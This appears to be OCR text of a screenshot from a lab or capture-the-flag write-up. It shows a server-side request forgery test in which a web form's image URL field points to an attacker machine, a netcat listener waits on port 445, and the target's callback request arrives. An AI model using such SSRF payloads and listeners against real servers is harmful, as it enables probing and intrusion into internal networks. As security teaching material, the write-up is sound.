 172.16.64.119/index.php × +
172.16.64.119/index.php
Save an image...
http://172.16.64.2:445/ssrf URL Ok
root@0xluk3: ~
root@0xluk3: ~ × root@0xluk3: ~ × root@0xluk3: ~ × root@0xluk3: ~
root@0xluk3:~# ifconfig | grep 172
inet 172.16.64.2 netmask 255.255.255.0 broadcast 172.16.64.255
root@0xluk3:~# nc -lvp 445
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::445
Ncat: Listening on 0.0.0.0:445
Ncat: Connection from 172.16.64.119.
Ncat: Connection from 172.16.64.119:37350.
GET /ssrf HTTP/1.0
Host: 172.16.64.2:445
Connection: close